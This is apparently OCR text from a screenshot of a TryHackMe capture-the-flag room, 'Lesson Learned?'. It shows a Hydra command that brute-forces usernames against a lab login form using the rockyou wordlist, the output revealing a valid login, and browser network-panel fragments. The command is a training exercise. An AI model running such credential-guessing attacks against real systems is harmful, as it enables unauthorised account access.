 10.11.0.110
13:47:57
2
Lesson Learned? — Mozilla Firefox
TryHackMe | Lesson Lear
kali@kali: /tmp/sqlitest
kali@kali: /tmp/sqlitest 129x25
HACKS NOTES
CTF
STABLE SHEL
Other Bookmarks
(kali㉿kali)(10.11.0.110)-[/tmp/sqlitest]
$ hydra -f -L /usr/share/wordlists/rockyou.txt -p dd 10.10.47.213 http-post-form "/:username=^USER^&password=^PASS^:Invalid use
rname and password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-11 12:47:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking http-post-form://10.10.47.213:80/:username=^USER^&password=^PASS^:Invalid username and password
[80][http-post-form] host: 10.10.47.213   login: patrick   password: dd
[STATUS] attack finished for 10.10.47.213 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-11 12:47:51
(kali㉿kali)(10.11.0.110)-[/tmp/sqlitest]
$
Inspector
Console
Debugger
1
Filter URLs
che
No Throttling
Status
Method
Domain
200
POST
10.10.47.213
404
GET
10.10.47.213
Raw
username: "dfsfsdf"
password: "sdfsdfdsf"
2 requests
1.53 kB / 866 B transferred
Finish: 463 ms
DOMContentLoaded: 199 ms
load: 213 ms